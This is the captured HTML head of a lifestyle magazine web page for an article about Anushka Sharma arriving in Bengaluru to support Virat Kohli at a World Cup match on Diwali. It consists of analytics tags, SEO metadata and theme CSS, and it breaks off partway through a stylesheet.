

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/
body_size: 35406
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali - Asian Life Style Magazine" />
	<meta property="og:description" content="Anushka Sharma and Virat Kohli have been a source of inspiration when it comes to showcasing their love and support for each other, both during their courtship and since their marriage in 2017. Their endearing interactions on social media have consistently caught the attention of their fans. Following their delightful celebration of Virat&#8217;s recent birthday, &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2023-11-07T09:15:15+00:00" />
	<meta property="article:modified_time" content="2023-11-07T09:15:16+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali","datePublished":"2023-11-07T09:15:15+00:00","dateModified":"2023-11-07T09:15:16+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/"},"wordCount":395,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg","articleSection":["Bollywood News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/","url":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/","name":"Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg","datePublished":"2023-11-07T09:15:15+00:00","dateModified":"2023-11-07T09:15:16+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali"}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali Comments Feed" href="https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fanushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fanushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > 